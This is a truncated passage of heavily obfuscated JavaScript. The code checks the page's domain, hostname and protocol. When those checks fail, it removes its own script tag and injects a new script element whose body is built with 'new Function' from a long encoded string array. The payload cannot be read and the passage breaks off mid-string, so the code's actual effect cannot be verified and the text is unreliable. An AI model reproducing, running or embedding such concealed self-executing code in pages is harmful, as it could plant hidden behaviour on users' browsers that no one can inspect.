d[a5(0x590,'@UTG')](g,d[a5(0x71d,'uZUc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=X,y=d[a6(0x7ee,'Wcp*')](l,d[a6(0x48d,'G[tq')](j));if(y){var y=d[a6(0x152,'M6Pj')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x69e,'8L7V')](0x46,y[a6(0x75b,'v30r')+a6(0x3d9,'qTxd')](0x0))&&d[a6(0x49a,'Dw6j')](0x66,y[a6(0x141,'@UTG')+a6(0x925,'mDuF')](0x0))||d[a6(0x17c,'7#wd')](0x49,y[a6(0x16a,'qTxd')+a6(0x6de,'d%2s')](0x1))&&d[a6(0x166,'mDuF')](0x69,y[a6(0x32f,'mDuF')+a6(0x86f,'G[tq')](0x1))||d[a6(0x350,'MDqo')](0x4c,y[a6(0x409,'G[tq')+a6(0x88e,'loil')](0x2))&&d[a6(0x63d,'sYYK')](0x6c,y[a6(0xf0,'x5e^')+a6(0x6de,'d%2s')](0x2))||d[a6(0x37e,'0gaM')](0x45,y[a6(0x463,'Dw6j')+a6(0x86f,'G[tq')](0x3))&&d[a6(0x37e,'0gaM')](0x65,y[a6(0x773,'MDqo')+a6(0x86f,'G[tq')](0x3))||d[a6(0x906,'qTxd')](0x3a,y[a6(0x632,'h*0@')+a6(0x88e,'loil')](0x4))):void 0x0;}}function l(y){var a7=X;return d[a7(0x72e,'sYYK')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=X,y=d[a8(0x361,'sYYK')](j);if(y){var z=d[a8(0x64c,'7#wd')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!d[a8(0x112,'v30r')](z,'~')?d[a8(0x6c4,'h*0@')](l,y):A)&&d[a8(0x65a,'0IvG')](g,A,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x35e,'1GGS')](z,A);}}function n(){var a9=X,y=d[a9(0x7e8,'z98Q')],z=new RegExp(d[a9(0x7c7,'s%K(')],'g');return y[a9(0x8c7,'!t&1')+'ce'](z,'')[a9(0x776,'@UTG')](';');}function o(){var aa=X,y=d[aa(0x7c3,'gmIK')],z=new RegExp(d[aa(0x5ed,'Wcp*')],'g');return y[aa(0x50f,'XYGf')+'ce'](z,'')[aa(0x14a,'mDuF')](';');}function p(y){var ab=X;return d[ab(0x216,'^1HO')](-0x1,y[ab(0x311,'^1HO')+'Of'](String[ab(0x521,'x5e^')+ab(0x536,'sYYK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x122,'Dw6j')](y)||new RegExp(d[ab(0x328,'DnL7')],'g')[ab(0x5cf,'bbdR')](y));var z;}function r(y,z){var ac=X,A=y[ac(0x644,'v30r')+'h'];return d[ac(0x8b6,'0Z#Y')](y[ac(0x106,'s%K(')+ac(0x718,'8L7V')](d[ac(0x764,'Uydj')](A,z[ac(0x221,'d%2s')+'h']),A),z);}function s(){var ad=X,y=d[ad(0x458,'sYYK')](f,this,function(){var ae=ad,D={};D[ae(0x188,'3Jo!')]=d[ae(0x643,'gmIK')];var F=D,H=d[ae(0x8bd,'gmIK')](typeof window,d[ae(0x83d,'Uydj')])?window:d[ae(0x2fb,'ih0*')](typeof process,d[ae(0x4af,'h*0@')])&&d[ae(0x2f9,'TE0r')](typeof require,d[ae(0x4ff,'tj]N')])&&d[ae(0x6fe,'!t&1')](typeof global,d[ae(0x358,'ih0*')])?global:this,J=function(){var af=ae,M=new H[(af(0x2aa,'8L7V'))+'p'](F[af(0x630,'XYGf')]);return!M[af(0x502,'7#wd')](y);};return d[ae(0x14b,'h*0@')](J);});d[ad(0x143,'Dw6j')](y);var z=d[ad(0x8a0,'uZUc')](n),A=d[ad(0x498,'M6Pj')](m),B=d[ad(0x7c4,'Uydj')](o);return!A||!!(d[ad(0x714,'jv$t')](i,A=d[ad(0x2eb,'s%K(')](r,A,String[ad(0x691,'#32s')+ad(0x83a,'bbdR')+'de'](0x2e))?A[ad(0x7d9,'uvH3')+ad(0x90f,'@UTG')](0x0,d[ad(0x4a2,'ih0*')](A[ad(0x459,'w#SU')+'h'],0x1)):A,z)||d[ad(0x449,'x5e^')](i,A,B)||d[ad(0x1b0,'v30r')](p,A)||d[ad(0x743,'!t&1')](k));}function t(y){var ag=X,z=d[ag(0x16e,'s%K(')](j),A;z&&((A=z[ag(0x733,'loil')+ag(0x555,'loil')+ag(0x36d,'jv$t')](d[ag(0x602,'uvH3')]))[ag(0x571,'0gaM')]=d[ag(0x50b,'MDqo')],A[ag(0x49b,'0IvG')+ag(0x84f,'MDqo')+'t']=y,(z[ag(0x626,'1GGS')]||z[ag(0x55d,'MDqo')]||z[ag(0x7a0,'c)wq')+ag(0xe5,'^hm3')+ag(0x928,'MDqo')])[ag(0x7bf,'v30r')+ag(0x1fb,'8L7V')+'d'](A),A[ag(0x85b,'MDqo')+'e']());}function u(){var ah=X,y,z=d[ah(0x345,'Dw6j')](g,d[ah(0x86d,'0dYt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,B,B;z&&(A=d[ah(0x5c8,'mAT$')],B=new RegExp(d[ah(0x1af,'nZ0H')],'g'),(B=z[A[ah(0x540,'lBNj')+'ce'](B,'')])&&B[ah(0x8a5,'sYYK')+ah(0x2e9,'qTxd')][ah(0x310,'w#SU')+ah(0x7a9,'@UTG')+'d'](B));}try{var v,w,x;d[X(0x476,'mDuF')](s)||(d[X(0x384,'Dw6j')](u),d[X(0x6d5,'0Z#Y')](0x1,d[X(0x33e,'gmIK')](h,0x1,v=0x4))||d[X(0x225,'DnL7')](t,d[X(0x825,'jv$t')](d[X(0x785,'1Yc2')]('(',new Function((function(){var _0x8951684=function(){var _0x5052863c=['q2rytM1gugvftNzwBgmZzfnJC0OZtM1Lr05pyLD0CgiW','s0rcne5eBgTmq2rAwMSXA0P5Bgrlsg9ZuvnRn2ztEhPx','s1n0teTeqJrnAMm0tenKtvrxwMLkEwTYu3LND2veyZjo','CLn5z3DLrfjStNL3BLn6uLfrq2nWsZbZB01izZnpre1Z','wtrmq2rKuJbKDuP5BgrlsgrWyM1sDMr5EdDMu2TZtuHN','s1n0teTeqJrorfv5tenKyveZrLzkEwTYu3LND2vestbn','EMDUtenKwe4ZwLHrBe5YtvDgweP5D25wmdG0vtnNELmW','zffxBvjlvti5uKP5D25wELzfyZnorgj6uLHvBuvUtenK','C0OZsLLvmePyvwXWA1iYrw5mq2qWwKvKELLStNjsEwnZ','me41sNLRCLn5z3DLrfuWt1n3BLjQqJzkAwnWsZbZB01i','nZm1n1f6DKH1CW','B01izZfnvgDZsJfZAgmYD25lu3rms0rcne5xwtbmq2rr','vwriyMLJCeSWC29nsgCXtwPvC0OXAfDKvMDUs1n0teTe','vfvoDLmXyZboq2nZsJfKu1PSzhfuBvzusNL3BLyWoxHn','y1vrngf6tMXsEwnZsJfKu05uAfHvA05py1HfBKXdzfHo','v2rgzuHbB2rhAhbJmxnUy2S5C2fgAe5kmtbYzeDOCgmX','sgCXwLDvC0OYowryBuLUs1n0teTeqJrnEKPOtenKC01v','z3DLrfPOt0n3BLzTCfzoAwnWsZbZB01izZbnveLZsJi4','u2nZsJjwDgiWDdvIvZLHvJa5t1KXwKrHmfjPvti5u1z6','DdrkExDUvNPwvvfyzhrHmwHPy1nJC0OXyZbzwe4WyLC4','nuP5A3jtEwD3zuroBe5PD25HmefRtLnJCeSWC29nsgCY','wtfgAeP5D25rAKzWtM5OrgeZww5mq2qYwKvswwjTrKrk','rxDmq2q1sLrzDW','ALrxrw5mq2r4vtj0tgnxvJjtu2nZsJnwBu1etJvpr3r1','BKjhsNLRCLn5z3DLrfuXwML3BLPgz2PJEwnWsZbZB01i','tLvkALqZtJbArtLRzfnJC0OXzfnprZLyvdncA1zRtNzx','sNLRCLn5z3DLreKYtKn3BLnTBZjrAwnWsZbZB01izZnz','BKXdzfHumJb3vJfgC1PfndrImgTUtenKwfvuuLfKwfPf','vKPIAKzPvJnfBG','BhzIAwG2tevfCguZwMHJAujzufzrn2nTvJbKweP1suDK','we56qw5mq2rytLHSrLyWou9ArKP0yNPJBKXdzfHuEtLQ','z3LnBvvZsJfbnfOYmg5lu3rms0rcne1QvxPmq2rHyLHW','vfjPtenKuvngvNPkEwTYu3LND2veutbpu3DUytbbA05t','y3nkmwrrtLHkwe5TwxHKmgnUtenKwfvhwJfHme52vtfK','y25lvJbVu0nRn2ztAZDzmJL1zeDSDwrxvtDzmKz6wLnJ','CgiYng9LAxHcs1H0mLLyswDwEJfvtZnkBgrivNLIAujU','vu1Us1n0teTeqJrorePQtenKnuPuwxDkEwTYu3LND2ve','Dvz6vLrkExDUvJa5mu1SzffIBePytLrNBKXdzfHumgD3','ytborK9hDhLKvwnUtenKwe5hmxLwmujVwKv4mgnty3nk','rJvxBgrryuDss2nty3nkm0PuyxPcwfviuMPwBuzysNL3','D25xrgSZzvnJCa','mvjjvNPwDwfgyZjuEwnZsJnbngeYoxbxA0PRvtjfBKXd','ALzStNzJwhb0yxLZBKXdzfHvBKO2vNPwBwiWtKHkExDU','CLn5z3DLre00tLn3BLryBhfpu2nWsZbZB01izZjnmLvZ','AK1ZsJfss0L6ww5lu3rms0rcne1TsxLmq2rnvfDAAuP5','ExDUvNPACvPSyZnpvvPytM1RBKXdzdntBfPRvgPODMjg','teTeqJroELeWtenKCLfdutfkEwTYu3LND2vesMPoAxDU','uvPTwLHome1UtenKwfvfzg1LwfPTvfnJC0OXzfntBu5v','ExDUyw5knfKXqMPurZrUtenKBu1TvxzLBgXOsNL3BMmY','mfLUtenKmLeYC3LLvwXdwtfoEeP5D25wELzivevkDgiW','ngj6rJfwEwnZsJfJm2ryvLHvrxbRvevKweP5D25Jrxn3','mNrXzdfOs1KXuNHkExDUvJa5vgnUuM1sr29UtenKwe5i','txDorMDUs1n0teTeqJrnv05OtenKBfLvAdnkEwTYu3LN','zfHvvxnUtenKnK9hDezKr0ztwtfsweP5D25wmdH4uw1S','y3blmhnVtuHNELLutxnkmJfxtxLrBKTtDeXlrei0tvrR','tvn3BMvtvtjnq2nWsZbZB01izZbzBuLZsJb4tLPTsw5l','D2vevMPzAxDUv2ToEfzty3blmhnVtuHNme1etxnkmuzV','sZbZB01izZjAAKvZsJi4Egjxww5lu3rms0rcne0Ywtjm','tvHnngj5ow1Ju2nZsJfKuLmWsLHuEMXXvNPwseP5D25w','BMnfAevwrMmYuM1osfj5y3nkm2rzt0zACfuYDevkExDU','AxDUzvnvmK1dy3blmhnVtuHNm01QtxnkmwC1tJnRBKTt','A3jtEwD3zurJnfLPD25yvwriyMLJCeSWC29nsgCZtKrb','vwriyMLJCeSWC29nsgCZt0DrC0OYowryBuLUs1n0teTe','yLDRBLHumdLqwfz1wKDwBwfxnwXAq2W3zg1gEuLhutLA','s1n0teTeqJromK5OtenKwvzUvLLkEwTYu3LND2verMLA','zwK5qMnty3nkmwrttJjouu9houHJvK5YtNLJC0OXzfbs','z3LoBvvZsJnRBe5Qqw5lu3rms0rcne0YtxPmq2q1sLrz','D25Av0zjzhLJCeSWC29nsgCYtwPfC0P6uMTtrKvUs1n0','zfHovZr2uKzOB1PfEeHkExDUyuzWt1PfBfrImNryvuCW','tenKqLiYwLHzmK5usNL3BLeWtNjtrvjVywPrBKXdzfHo','C0OZzdnIvxqWvtj0ruP5D25KAZflwtbSvgeYmw1wEwnZ','AfHvvwnUtenKwfvSsMTvsfzRwtfvngf6z25mq2qXutj0','v0rRm2vty3blmhnVtuHNELL6qxnkmLzOu0HJBKTtDeXl','sfLZzunSn2nTvJbKweP1suHnB2rdEdfmsfLZzunRn2zt','ne56ttjmq2rHutngvKP5A3jtEwD3zurfne5PD25yvMXj','s0rcne5TtMPmq2rSzenot0P5A3jtEwD3zursAu1PD25r','m2SXt0C4BKTtDeXlrei0tKroAeXdzfbxBw9WsNLRCLn5','EwTYu3LND2vewxPoAxDUuvzSBMjdy3blmhnVtuHNmLPu','EeP5D25wELzjtLHSvgiWEfHumdHUtenKm09hDe9IA05Y','zfbkExDUy2Pot1KWBerHEKjXvNLJC0OXyZbvmKPyvdbW','tenKC01vvLLkEwXKufDAmwjTtJbHvZL1s0HnC2rdEdfm','m0y1vJfcweP5D25Im1jHwKv4rgeYCfHoBwTUtenKAMnv','mhnVtuHNm1LQtxnkmtfiuJi0BKTtDeXlrei0tKrNm0Xd','CeSWC29nsgD6wKrNC0OWEe5ABuLUs1n0teTeqJrnEMXS','rgC1tvnJCeSWC29nsgCZwwPvC0OYvMHtsgnUs1n4BvCW','rfjzsNLRCLn5z3DLrfL6wML3BLCXy3bAAwnWsZbZB01i','sJbkrK0Yrw5lu3rms0rcne16wtnmq2q1tLrODKP5A3jt','u3PODLn5y3nkmwmYuZnODveYow1Lru5YtvzJmK4YuLjp','uvfuB1u','z3LoAKLZsJj0qq','BLjfAdrzmduXuKC4BKXdzfHor2XszdboDLnhEgHkExDU','DuTitxnKq2W3y21wmgrysNvjse1VzenRn2ztEg1xmhnV','EwTYu3LND2vewMXoExDUyLzzEKPdy3blmhnVtuHNmu5Q','mhnVtuHNme5xuxnkmND4uLzNBKTtDeXlrei0txPbD0Xd','uNfOuey','BKXdzhPuBKjQuZiXCK5xAhHkExDUwM5ACfzxnurHm1fU','mdKWwta0ngiYuJfvmNrcsNL3BLyXqJfwvMrqy2Pswe4W','zhHxrwHisNLRCLn5z3DLrgmWtNL3BK1xouTJAwnWsZbZ','uKLuwfjQvgPOCLL5y3nkmwrsverAwfvxBePwmdLSsNL3','BgHkvNPKmuP5D25wmuPlwtbNngiZzevvmNq2sNL3BLz6','wJjrmNrXsNL3BLyXrtvlmLe0yJa1wfvxrw5mq2ryvvCX','mefRtLnJCeSWC29nsgD5tLrjC0OZA2XoAKfUs1n0teTe','ufDAmwjTtJbHvZL1s0DVCguYBg1lq0zdyJi5C1PxrNvl','uwrhtKXwmMTUtenKwe5isKvwmuPOwLvoseP5D25wEMry','shbzsNLRCLn5z3DLrePTtvn3BMnyBe9HEwnWsZbZB01i','CLf5y3nkm2m0yNPoq01QtMTur0vUtenKEe0WzfbJmu5Y','wKfoq2nWsZbZB01iz3LAAMTZsJf0weTxww5lu3rms0rc','B2jQzwn0','mNqZvJfcr1KXuNLsEwnZsJfKugnSuKnvmNrluKvJBKXd','rwH0yJjvBKXdzfHvBvjRuNPkr1KXrtrHmfLUtenKCe1i','sgCZww1vC0OXC2HJmNDUs1n0teTeqJrnBuPQtenKne1d','muP5D25LBtfYuLzKuwjhtK9Jv1vUtenKwe56Be9KrgHY','EfDfAeHkEwTYu3LND2veyZnAq3DUuvzSBMjdy3blmhnV','rei0tKrvEeXdze1uv1PPsNLRCLn5z3DLre0Xtvn3BLHQ','muzjv0Hcm1PyB25mq2q1vgTKBfeYmxjHu2nZsJfJmfqY','C25lu3rms0rcne1Tttrmq2r2tvCXBuP5A3jtEwD3zurz','ng9Lq3G1teHVC1ftEenmru1ZuKnSn2rTrNLjr0v5ufzV','u21fBKXdzdrKA2HPvJa5vgfPy3nkmwrtwvDAwfvTwMHw','mdLHwKzkDgeWzg9prZLvvNPwrvjdy3nkmwmYwLDowfve','EfPutxnkEK5Wv1nfBKTtDeXlrei0tMPwAuXdzhrjmLL3','qw9Hq2nWsZbZB01iz3LoBvLZsJfrne9urw5lu3rms0rc','DMr5EdjxmuLVtuHNme5hwxnkmve0t1rfBKTwmhbqm2rW','EwD3zurJEfPtD25xmwnWwMLJCeSWC29nsgD6wLDfC0OY','zfHovKPRvuvJBKXdzfHortLevJfgnfPfCfrIm29UtenK','BLyXqKDArwrUuM1ov09hC3jkExDUyw5sA1KWoxLvrZbU','ne9urw5lu3rms0rcne56qtvmq2rIsvHoC0P5A3jtEwD3','s1rxEgTtwfPWsNL3BMvTmxzmm2D3zuDovfLty3nkmwrt','teTeqJrnmLL5tenKuu9hzhrkEwTYu3LND2vezgLoExDU','mxjLA05eyNPbBKXdzhzJmujPvNPwB1KXwNHkExDUvJfc','tKDzC0OZvtnwAuvUs1n0teTeqJroBuv3tenKzfDvAezk','utiXDMjiBdfLr05pwvnJC0OWuKrHmwX5v25OALzyrw5m','C25LvKjpvKDOuuOXmhbmr3m5ywXZBMrhvNPKq2rKs0Hs','tLHor3HQuZbJBKXdzfHovtLduwToDMnSyZbuEwnZsJfJ','uZiXCMqYCgHkExDUvJa5wfnvuK9pu3nUtenKC1LQzgTt','DwjxDeLArMXdwKvWAeP5D25Ar0z3wtfws1resw5mq2ry','AveZuMTzmvz4sNL3BLfwCeTArKe0yJfgwe5Rog5mq2ry','rfL4t1n3BLPgz2PJEwnWsZbZB01izZbomLfZsJaXnwfQ','tenJEMfwA2HkEwTYu3LND2veuxPzExDUwfzSsvjty3bl','vMfvBu5oyZjznuP5D25IEKjjyLvvngiXAdjIvZLgyLrO','qJrnvgXTtenKuvngvNPkEwTYu3LND2veuxDnu3DUytbb','rM9HEwTUs1n0teTeqJrnELu1tenJEvjUttrkEwTYu3LN','mxnTwtjRBKTtDeXlrei0tM1AA0Xdzgrsmgr1sNLRCLn5','Eu9dD25JvxbsuxLJCeSWC29nsgD5tLDzC0P6rNztBKLU','vMfArtvOsNL3BLyXqKvuA0zeytjWrLLty3nkmwrry2Ps','yKrgrLDdy3blmhnVtuHNEe9eA3nkELjRu0zfBKTtDeXl','oxfwmuPWsNL3BMrSChfrBwXHuxLJC0OYnwPur2XytM14','u3rms0rcne5QvMXmq2rlywPAq0P5A3jtEwD3zurJmu5P','u3rms0rcne56wMPmq2rmtKzcquP5A3jtEwD3zursBu5d','DdLJBvyWzfHkDuLhB29Kr2HWyZfZBMjwtLHuA3rfsJeX','q2rgzdfkALzStNjLBuz4sNL3BMrwChLHBu4WzvnJC0OZ','zeThrMjkm05VyvDAmeOXmg9lu2S3zLGXouTgohDLrev5','turNC0OXqtrAmJbUs1n0teTeqJroAKPTtenKC01vvLLk','AvvTuK1zu2nZsJfKu1LxAdvuBef6sNL3BLyXrxDwm0z0','EJb3zurbC2jemtbHr2X6v3LKDfuXze9tmffUwfzZBMjh','zg1gEuLgohDLrev5tvrzme5QBgXqvNnUvJfgAeSZAfrI','me13tKzNBKTtDeXlrei0tLDrnuXdzffpr2r0sNLRCLn5','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mLPyy25mq2rytLvsmMrvtNzHBMXysNL3BLz6zhrKvMrr','DeXlrei0twPsAeXdzeTHALPdsNLRCLn5z3DLre16wwL3','tenKmLLuzgTtBe52vezJmLz5y3nkmwmYyLD4r1eYoxzw','CeSWC29nsgD6tNPrC0OXwNfwvfLUs1n0teTeqJrnBvuZ','z3DLrfjPtLn3BLveAg5Iu2nWsZbZB01iz3PnAMDZsNPK','sLnArwC0yJbKwe5Tmg5mq2ryvvHAtgfhAgHpq2nZsJfJ','vNLJC0OXzffAr05luti4DLyXsJzzEwnZsJfKu1qXrLHv','ChfoA0LUs1n0teTeqJroEMn5tenKufDTB3bkEwTYu3LN','DMfUsKHkExDUzfvoCLKXzfbrBu5my1zJBKXdzfHumujY','mLz4uNLJC0OXzfnIr05tuti5q1yXsJjKEwnZsJfJm1zf','oxbHmwC1tMLJC0OZtMLKr05tzdi1C0P5D25LvZfYuLzK','mJqWmdi5wNzLAKjM','vw5mq2ryvdbAALmXtNzurMrsvuHzBKXdzfHvvej4zgTo','vgH2yLzJm1v5y3nkmwrqvJjoqK1TCezkExDUvJfjD1KZ','r0P5A3jtEwD3zurzD01tD25Av0zjzhLJCeSWC29nsgCW','rLjRy1CXCMqWsMHkExDUvNPvngfiuKrImdvytLvZBKXd','BgDUs1n0teTeqJroBvK1tenJEMfwA2HkEwTYu3LND2ve','DeLrvK5YvvvkAeP5D25wmuzSvJfKu1zTuLDprZKWsNL3','DK1xBg1rBvjiy1nJC0OWvJjnrte1yLD0seP5D25IAZr3','y3nkmwmXt0romK9hotrIm0vUtenKwfvvAejHBtf2uLzK','wePSyw0WBKXdzfHvvLPQvxPODLPUttrHmKvUtenKwe5S','v1C1ywjwCfbkExDUvJfcwfiWwM5AweLUtenKwe5ystbr','uti5BwiWy25mq2ryvw1kwfz6wJzAmePOsNL3BLz6zhHJ','zZboAKfZsJbzD2vPww5lu3rms0rcne5xtM1mq2rYuunr','q1jutMHkEwTYvvnND2veutfzAxDUvuvOvMn5y3byu2G2','mwmZt1zSwfvfDhfrBuvUtenKwfvhCfLzvK52v0zKuLj5','BLv6wta5seP5D25wELPqu0zKue0YuKHvmJLWsNL3BLyW','sMLJCeSWC29nsgCYwM1fC0OZA21JrvLUs1n0teTeqJrn','m1PytLHRBKXdzdvrmNryyLzoCLOXyZnHu2nZsJjKrgeY','sJfKuMnvuNHuv0z0sNL3BMvvnvDzmgH0ytfkCLz5y3nk','BvzPtenKEfDfAeHkEwTYu3LND2veuMXpq3DUzvnvmK1d','zurvEK1PD25nmMXAsvnJCeSWC29nsgD6txPvC0P6rJbL','muK0sNL3BMrgBZnzmhqYtLzNBKXdzfHvsejRvvHKA1KX','mM1yzw5Rsq','ALrurKTArLf3t0nJC0OXyZbrm2ryvhK5A1virJfkExDU','BKXdzfHum1L2uKzSD1PfAgTIAKvUtenKnLPUrKjsvgHY','sw5lu3rms0rcne5QAg1mq2rduLroAeP5A3jtEwD3zurn','DeXlrei0twPsAuXdzgjjwe5ZsNLRCLn5z3DLrfzOt1n3','EdfnmLjiutj0vfyXsNbkExDUvJfcuvzwzfjprKO2wvnJ','Ce8ZmhnHvNnUy0HkDMrhotbLwejSsJeXyKOWoxvtr0zt','C29nsgD5tw1fC0OWowfHAwTUs1n0teTeqJrnBuuYtenK','ne5Qrtbmq2mYvdbonuP5A3jtEwD3zurJD1LtD25nmMXA','D2vevxHzAxDUv2ToEfzty3blmhnVtuHNme1uz3nkmwHx','u1rODLjPy3nkmMXjtJjov1iYCfzkExDUvJa5A1KXuNrH','C25mq2rYttjgywjuAhjvAwnZsJbAsvnTtK5nrezPsNL3','vtj0ALfyrw5mq2r2ttjSnfLuAhjnEwnZsJjZEMnwBdrs','v1KXtMHkExDUvNPznwritNHJr1jry1nJC0OZBerHmvje','yJi0B0TyDdjzweLNy3OWAeLwDgrpm0PSzeHwEwjPqM1K','qwTou2nWsZbZB01izZnoAKLZsNPoCfDtrw5lu3rms0rc','sNLRCLn5z3DLrePQtLn3BK1xouTJAwnWsZbZB01izZno','v1eWtenKtMvxBZvkEwTYu3LND2vettjoAxDUzfrKv0Lt','z3DLrfL4txL3BG','BK5RourLu2nWsZbZB01izZfoEMTZsJfWrgnwvw5lu3rm','rgG2t0C4D2mXy25mq2ryvdb0ALjRDerLq2nZsJfKuLiW','y2HHCKnVzgvbDa','DfzKv0O0wtfoseP5D25wmdLzvdfKufDTuKPIv3rVsNL3','rfuZwvn3BMvtwNDsAwnWsZbZB01izZnorfLZsJbZmfvf','Bha1wtfKu2fuBdftEK5QuJfKreP5D25wmuiXuLzKuwfS','BgvUz3rO','tKXIme4WvhLJC0OZuJrKveiZyLD0vKP5D25wELPetwTo','D2vertrAAxDUvZfJCfPPy3blmhnVtuHNmK5TtxnkmezA','mgH4sNL3BMqXB3PzmgHSyMXjBKXdzgTzmfPRvvCXCK1w','s0rcne5xsxDmq2rIvNLSBuP5A3jtEwD3zurwBvL5D25y','rxnkmwXTvfDrBKTtDeXlrei0tLDjnuXdzfjHr3nWsNLR','s0rcne5hvMHmq2rsyuDZCeP5A3jtEwD3zurrme9dD25r','Bvz0ytnAD09hohLwELv6wKzos1zhvNDpr3rrsNL3BMfv','vZbAzfD6qJrnrJbWteHWyLjSmwjnsgD4wfnRCgnTvJbK','wKnKzeTfmwHKr2HIsJnkAgjTuNzIu2rKs0nRCeTtEhnq','stjzD0P5A3jtEwD3zurzm1LtD25ArMDQy3LJCeSWC29n','txPJC0OXmvPtrvvUs1n0teTeqJrnAMHOtenKr01iB21k','sJjwAfniy25lu3rms0rcne5uqtnmq2rKuJbKDuP5A3jt','CeSWC29nsgCYtJjrC0P6sKDJEMDUs1n0teTeqJrovgS1','zfzJmgjty3nkmLj4zuDosvDfuLfkExDUvNPwuwmZzerH','rgiZvLHovxnUtenKwfvxvNHwmdLhwKvOrgiZuw5mq2qZ','vdnvBKXdzdnvmNrywxPOCMeXyZjuEwnZsJfKuLzesNDI','refUsZj4yKOYtM9zwePeyJjsBffyuw5yu2GXs1zZBMrh','mfHtDhrxEwrQyuDgEveYowTAvuyWsJeWB2rdvNrxEwrZ','u3LND2verMXAq3DUwgPAqu5dy3blmhnVtuHNEfPhvxnk','rMTArKjeyxL0mLuYCZfwEMrpwKu5weP5D25sA052v0vg','u3rms0rcne5eqxLmq2rKuJbKDuP5A3jtEwD3zursBe1t','tenKCfnxwKjwELeZwta5weP5D25zvxrVwKu5rgeWnvHv','mwrquM1suvDUA25mq2ryvdjAELyXrtbwmwrryLnJC0OY','rfPQt1n3BLrfmw1zAwnWsZbZB01izZfoALLZsJfgB2f5','tvDgBeXdze5Lv281sNLRCLn5z3DLreK1t0n3BLCXy3bA','vMSXs1KWBZrHm2nUtenKELDhEgPwAKjzyKnJC0OZzeTL','vNLJC0OZBerHmMXhv0zAALngy25mq2ryvvrwuvz6wNLs','zurJmvPdD25JwgXpyxLJCeSWC29nsgD5tMPvC0OZrJvu','EwnWsZbZB01iz3LnALfZsJfWDgvRww5lu3rms0rcne16','EeP5D25wELjPyJbnngj6uJbzu2nZsJfJmLqYnvHumMHR','mfPeytfKrvLwwMPtm0vUtenKwfqWwMTtrejtwtfArgeY','v21ouveYDeTzBuvUtenKwfvhmxzwmuj5vvzJmgrty3nk','D2vewtnoExDUvfHSCu9ty3byvdfUvZaWB01iz3LorefZ','mKvUtenKwfvxsLrHmhH0yLnJC0OZwtrHmhbyvvrKALvS','BLzfB2PoAwnWsZbZB01izZbpr0LZsJfbnfOYmg5lu3rm','D2vesxnnsgCYtteWC1D6qJrnq3D3zurAALHtA3nju0y0','vtj0tuP5D25LAKf2wtb0rgeYmxbzu2nZsJfJm2jQvJfr','sMrmAxrIweHNEu4ZEgnLreL5wfrZl1Hiz3Lnq3a5sNP0','t0n3BMnwAeLsEwnWsZbZB01izZbzALLZsJbZmfvfqw5l','sJngELrTtKLushbOsNL3BMmWzerKrMrsvg1ssvLty3nk','EtLyvuzJBKXdzg1tBvjQvKHowvDPy3nkmwrryKDouLeY','uKLuBKjQvtboCG','qKDJu2nZsJnkBgvRAfHvsez5sNL3BLfyAgXmm2X0yti0','m1PPD25IvLL6sKnJCeSWC29nsgD5t1DfC0OXqtrAmJbU','EvLQwxnkmJbQwMPbBKTtDeXlrei0twPND0Xdzernrfjz','z3DLrfzRwxL3BMnwAeLsEwnWsZbZB01izZnnmLfZsJj0','AKzPtenKq1jutMHkEwTYu3LND2vey3DnAxDUv0zAmvDd','y2POrgfStNjxq2nZsJnrngeXAdznEMXTsNL3BLyXrK1n','EwTYu3LND2vetMLzAxDUwgPAqu5dy3blmhnVtuHNmK0Y','sfPTy3POCLPyvLHkExDUwvzoDK0XyZfAr1jnzg1WvvyX','zgrxvwHgsNLRCeT5mxDzweP6wLvSDwrdAeTlrei0tvDz','z3PnvevZsJfWrgnwvw5lu3rms0rcne1xsxDmq2rnvfDA','sNLRC1PSDeXlrei0txPJEuXdzfbxBw9WsNLSzfbxwJfI','zfbwBu5pvg5sA1ruqKXkExDUyw5ku1KWAdbvrKLUtenK','EwTYu3LND2vesMXnExDUvurOBMjty3blmhnVtuHNmu56','zfbuvMrsv21suu9hodnkExDUvJfcvwfUtLrHmuiXwvnJ','rNjpr3rXsNL3BMvUzZbKA1PeyxK4BKXdzerxwgXZy0zo','rvjdy3nkmwrqv21ot2jxoxPrmJfYyvnJC0OZsM5zA2ry','sJfACvzuww5lu3rms0rcne5Twtfmq2rduLroAeP5A3jt','v1PowKnJCeSWC29nsgD6tKrnC0OZrKTvvu1Us1n0teTe','Au1PD25vrgHUyLnJCeSWC29nsgD5tuDvC0OYowryBuLU','mu5wzffzBxrytJbZBKXdzfHoBgHgzurODK5UBhHkExDU','wfr6vKHwmui1tMXKuwrty3nkmwrtvg1ot1eYodbwmdLn','q3DUvurOBMjty3byu2GWzvHcBgiYwwDAmNH2ww1gC0Xi','nvuYCZrLA2nUtenKEe9houzrwgD6wta1EeP5D25IvgHY','sZbZB01izZnpv0LZsJi4Egjxww5lu3rms0rcne5usxPm','qxDmq2rxywXvmKP5A3jtEwD3zurvD01dD25Lu1P3uMLJ','m0XdzdfomvLOsNLRCLn5z3DLrgn4wwL3BLCXy3bAAwnW','we5eAZvwmdG0tM5wseP5D25wmujvyM1OB2vxD25mq2ry','muzeyM5KBfPxmg5mq2rytKznEwvwtNzLBtv4sNL3BMeY','DeXlrei0ttjjm0Xdze5Lv281sNLRCLn5z3DLrfL6t0n3','rfjOwKn3BLzfB2PoAwnWsZbZB01iz3HAv0vZsJfACvzu','AhbJvKPRu0HfBKXdzhHJm0z2vJa5v1PgtLHkExDUuKCX','rw5mq2ryvvrOqMrStNzwwhb4sNL3BMfvC3DrBuPuyxPn','zgjwu2D3zurrEK55D25KvgrxsvnJCfHtAdzmruvWtZmW','tenKmfPiChjAwez4sNL3BMrTvtnzmhH0yxPOAfz5y3nk','vvzoDK9wzfbwr3DUtenKqMnyvtnHA05YvLnJC0OXyZnt','vxnkmePgttjfBKTtDeXlrei0tLrnEeXdzgfrm0zwsNLR','s3jgD08','rM